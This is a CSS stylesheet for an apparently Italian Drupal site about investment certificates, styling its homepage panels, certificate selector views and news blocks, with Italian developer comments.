#homepage .panel-col-last .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#homepage .panel-col-bottom .pane-block-5 .clicked  ul,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a:hover,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#homepage .panel-col-last .pane-block-8 .clicked .close,
#homepage .pane-block-7 .clicked  .close,
#homepage .panel-col-first .pane-block-6 .clicked .close,
#homepage .panel-col-bottom .pane-block-5 .clicked .close,
#homepage .panel-col-bottom .pane-block-16 .clicked .close,
#homepage .panel-col-bottom .pane-block-15 .clicked .close,
#homepage .panel-col-bottom .pane-block-14 .clicked .close,
#homepage .panel-col-bottom .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#homepage  .pane-block-9,
#homepage  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 2px;
	float: left;
	margin-top: 10px;
}

#homepage .pane-block-10,
#homepage .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#homepage .pane-block-10 #lettere,
#homepage .pane-block-11 #lettere {
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#homepage .pane-block-10 .lettere .fotina,
#homepage .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#homepage .pane-block-10 .lettere .descrizione,
#homepage .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#homepage .pane-block-10 .lettere .descrizione p,
#homepage .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#homepage .pane-block-10 .lettere .descrizione p.pane-title,
#homepage .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#homepage .pane-block-10 ul#nav-selection,
#homepage .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#homepage .pane-block-10 ul#nav-selection li,
#homepage .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#homepage .pane-block-10 ul#nav-selection li a,
#homepage .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#homepage .pane-block-10 ul#nav-selection li.activeSlide a,
#homepage .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/** blocco google cse **/
/** -NG- disattivato il 10/11/2015 per errori **/
#block-google-cse-google-cse {
	position: absolute;
	margin: 0 0 0 754px; 
	top: 40px;
}
#block-google-cse-google-cse label,
#block-google-cse-google-cse #google-cse-results-gadget {
	display: none;
}
#block-google-cse-google-cse #edit-query {
	background: #fff !important;  
	width: 180px;
}

/** blocco ricerca in header **/
/** -NG- sostituisce il Google CSE **/
#block-search-form {
	margin-bottom: 0em;
}
div.form-item-search-block-form {
	display: block;
	margin: 50px 0 0 777px;
	position: absolute;
}
#search-block-form div.form-actions  {
	display: block;
	position: absolute;
	margin: 50px 0 0 914px;
}
div.form-item-search-block-form label {
	display: none;
}
#edit-search-block-form--2 {
	width: 124px;
	height: 30px;
}

#testata-esterna input[type="submit"], 
#edit-submit-vista-certificati {
    background-color: #017990;
    color: white;
    font-weight: bold;
    padding: 6px 10px;
    font-family: "Dosis";
    font-size: 1em;
    text-transform: uppercase;
    border: none;
}

.annotazione {
	font-size: 0.7em;
	line-height: 1.3em;
}

article.node-page  div.node-tools  ul.links{
  display: none;
}

div.view-vista-test-certificate-selector div.views-exposed-form label, 
div.view-vista-certificati  div.views-exposed-form label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 2em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	float: left;
  margin: 2px;
  padding: 3px;
}

div.view-vista-test-certificate-selector  #edit-submit-vista-test-certificate-selector,
div.view-vista-certificati  #edit-submit-vista-certificati {
	margin: 1em 0;
	padding: 5px;
	width: 11.5em;
}

div.view-vista-test-certificate-selector div.view-vista-certificati  div.views-exposed-form div.form-type-date-select label, 
div.view-vista-certificati div.views-exposed-form div.form-type-date-select label {
  text-align: right;
}

div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-fase,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-certificati  table.views-table tr.even th.views-field-title,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-fase,
div.view-vista-certificati  table.views-table tbody td.views-field-title,
div.view-vista-certificati  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-test-certificate-selector  table.views-table td,
div.view-vista-certificati  table.views-table td {
  color: #444;
}

div.view-vista-test-certificate-selector  div.views-exposed-form input,
div.view-vista-test-certificate-selector  div.views-exposed-form select,
div.view-vista-certificati  div.views-exposed-form input,
div.view-vista-certificati  div.views-exposed-form select {
  margin: 3px;
  padding: 3px;
	color: #007993;
}

.node-certificato div.field-label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 1em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	font-size: 90%;
	padding-right: 4px;
}

.node-certificato div.field-items {
	display: inline-block;
	/* font-weight: bold; */
	background-color: #E0EFF2;
	border: 1px solid #afafaf;
	padding: 2px 4px;
	margin: 2px 12px;
	width: 307px; 
}

article.node-certificato.view-mode-full {
	line-height: 1.3em;
}

article.node-certificato.view-mode-full div.field-items {
	font-size: 97%;
}

article.node-certificato.view-mode-full div.field-items  p{
	margin: 0;
}

#block-views-vista-rilevamenti-block td.views-field ,
#block-views-vista-basket-block td.views-field  {
	font-size: 85%;
	padding: 4px;
}

/* 
.node-certificato div.field-name-field-codice-alfanumerico,
.node-certificato div.field-name-field-emittente,
.node-certificato div.field-name-field-fase,
.node-certificato div.field-name-field-tipologia,
.node-certificato div.field-name-field-strategia,
/* .node-certificato div.field-name-field-descrizione-sottostante, 
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-rimborso-minimo ,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-premio-anticipato-o-import {
  float: right; 
}
*/

.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-livello-di-protezione,
.node-certificato div.field-name-field-cap-up-down-,
.node-certificato div.field-name-field-rimborso-minimo,
.node-certificato div.field-name-field-rimborso-massimo,
.node-certificato div.field-name-field-premio-anticipato-o-import,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-barriera,
.node-certificato div.field-name-field-barriera-up,
.node-certificato div.field-name-field-barriera-down,
.node-certificato div.field-name-field-partecipazione-up,
.node-certificato div.field-name-field-partecipazione-down,
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-data-prezzo, 
.node-certificato div.field-name-field-prezzo {
  float: right; 
}


h2.block-title {
	color: #017990;
  font-family: "Dosis";
  font-size: 1.5em;
  font-weight: bold;
  line-height: 1.5em;
  margin-top: 0.75em;
  text-transform: uppercase;
}

table.views-table  { margin-top: 0em;}

table.no-borders  { 
	border: none;
  border-collapse: separate;
}

table.no-borders  tr.even, 
table.no-borders  tr.odd  {
	background: none;
}

table.yes-borders  { 
	border: 1px solid #ccc;
  border-collapse: collapse;
}

table.yes-borders  tr.even, 
table.yes-borders  tr.odd  {
	background-color: #eee;
	border: 1px solid #ccc;
}


/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/

.view-vista-certificati .views-exposed-form .views-exposed-widget {
  float: none;
	padding: 0.2em 1em 0 0;
}
.view-vista-certificati select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-certificati label {
  font-size: 0.85em;
}
.view-vista-certificati .container-inline-date select {
	width: 127px;
}

.view-vista-certificati .container-inline-date label  {
	float: right;
}


.view-vista-test-certificate-selector .views-exposed-form .views-exposed-widget {
  float: none;
}
.view-vista-test-certificate-selector select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-test-certificate-selector label {
  font-size: 0.8em;
}
.view-vista-test-certificate-selector .container-inline-date select {
	width: 70px;
}

.view-vista-test-certificate-selector .container-inline-date label  {
	float: right;
}

.view-vista-certificati .views-exposed-form .views-exposed-widget {
	clear: both;
}
/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/



/** 04.05.16 nuova HP 2016 **/
.front h1#page-title {
	display: none;
}

#hp2016 div.pane-block  {
	position: relative;
	margin: 10px 0;
}
.pane-block-9,
.pane-block-10,
.pane-block-11,
.pane-block-12 {
	margin-top: 0 !important;
}

#hp2016 div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#hp2016 div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#hp2016 div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#hp2016 div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#hp2016 div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#hp2016 div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#hp2016 div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#hp2016 div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#hp2016 div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#hp2016 div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#hp2016 .panel-panel .inside {
	margin: 0 0 10px 0;
}

#hp2016 .pane-views-notizie-per-home-block-1,
#hp2016 .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	/*float: left;*/
	border-radius: 4px;
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	height: 274px;
}
#hp2016 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul,
#hp2016 .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li,
#hp2016 .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li p,
#hp2016 .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#hp2016 .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#hp2016 .pane-block-5,
#hp2016 .pane-block-16 {
	display: block; 
	/*float: left;*/
	width: 100%;
}
#hp2016 .pane-block-6 .box,
#hp2016 .pane-block-5 .box,
#hp2016 .pane-block-7 .box,
#hp2016 .pane-block-8 .box,
#hp2016 .pane-block-16 .box,
#hp2016 .pane-block-15 .box,
#hp2016 .pane-block-14 .box,
#hp2016 .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#hp2016 .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#hp2016 .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#hp2016 .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#hp2016 .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#hp2016 .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#hp2016 .pane-block-5 .clicked  ul,
#hp2016 .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#hp2016 .pane-block-5 .clicked  ul li,
#hp2016 .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#hp2016 .pane-block-5 .clicked  ul li a,
#hp2016 .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#hp2016 .pane-block-5 .clicked  ul li a:hover,
#hp2016 .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#hp2016 .pane-block-8 .clicked .close,
#hp2016 .pane-block-7 .clicked  .close,
#hp2016 .pane-block-6 .clicked .close,
#hp2016 .pane-block-5 .clicked .close,
#hp2016 .pane-block-16 .clicked .close,
#hp2016 .pane-block-15 .clicked .close,
#hp2016 .pane-block-14 .clicked .close,
#hp2016 .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#hp2016  .pane-block-9,
#hp2016  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 10px !important;
	float: left;
	margin-top: 10px;
}

#hp2016 .pane-block-10,
#hp2016 .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#hp2016 .pane-block-10 #lettere,
#hp2016 .pane-block-11 #lettere {
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#hp2016 .pane-block-10 .lettere .fotina,
#hp2016 .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#hp2016 .pane-block-10 .lettere .descrizione,
#hp2016 .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#hp2016 .pane-block-10 .lettere .descrizione p,
#hp2016 .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
#hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#hp2016 .pane-block-10 ul#nav-selection,
#hp2016 .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#hp2016 .pane-block-10 ul#nav-selection li,
#hp2016 .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#hp2016 .pane-block-10 ul#nav-selection li a,
#hp2016 .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#hp2016 .pane-block-10 ul#nav-selection li.activeSlide a,
#hp2016 .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/* nella vista del certificate selector adopero sto 
	 trucchetto per visualizzare il testo ita o eng a 
	 seconda della lingua in cui sto navigando il sito */
body.i18n-it .selecteng {display:none;}
body.i18n-en .selectita {display:none;}

div.view-notizie-per-home {
	height: 216px;
	overflow: hidden;
}

div.view-notizie-per-home.view-id-notizie_per_home.view-display-id-page_1 {
	height: 100%;
}

div.toolbar-shortcuts {margin-top: 120px;}
#admin-menu-account, #admin-menu-menu, #admin-menu-icon {font-size:1.2em;}

li.pdfcrowd {display:none !important;}

.view-id-news_da_flusso_c_d table.views-table {font-size: 0.8em}
.view-id-news_da_flusso_c_d div.views-exposed-widget {width: 25%; margin-bottom: 1em;}
.view-id-news_da_flusso_c_d div.views-submit-button {width: 15%; margin-top: -2px;}
.view-id-news_da_flusso_c_d input.form-submit {font-weight: bold;}
.view-id-news_da_flusso_c_d #edit-field-codice-isini-value {border-top: 2px solid #888;}

/* per nascondere le voci di menu position rule */
a.menu-position-link {display:none !important;}

/* per nascondere il campo data all'interno del tipo di contenuto "certificato" */
.node-certificato .field-name-field-data-prezzo {display: none;}

.views-table thead {font-variant: petite-caps;}